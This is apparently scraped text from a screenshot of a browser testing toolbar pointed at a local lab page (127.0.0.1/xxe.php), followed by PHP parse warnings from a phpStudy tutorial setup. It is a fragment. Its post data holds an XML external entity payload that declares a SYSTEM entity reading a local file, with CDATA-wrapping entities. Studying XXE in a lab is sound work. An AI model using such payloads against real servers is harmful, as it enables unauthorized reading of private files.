 Load URL
http://127.0.0.1/xxe.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
<!DOCTYPE root[
<!ENTITY start "<![CDATA[">
<!ENTITY xxe SYSTEM "file:///c:/whoami.txt">
<!ENTITY stop "]]>">
(!) Warning: DOMDocument::loadXML(): Unregistered error message in Entity, line: 1 in C:\phpStudy\PHPTutorial
\WWW\xxe.php on line 6
Call Stack
# Time Memory Function Location
1 0.0011 135224 {main}( ) ...\xxe.php:0
2 0.0011 135920 loadXML ( ) ...\xxe.php:6
(!) Warning: DOMDocument::loadXML(): Entity 'start' failed to parse in Entity, line: 1 in C:\phpStudy\PHPTutorial
\WWW\xxe.php on line 6
Call Stack
# Time Memory Function Location
1 0.0011 135224 {main}( ) ...\xxe.php:0
2 0.0011 135920 loadXML ( ) ...\xxe.php:6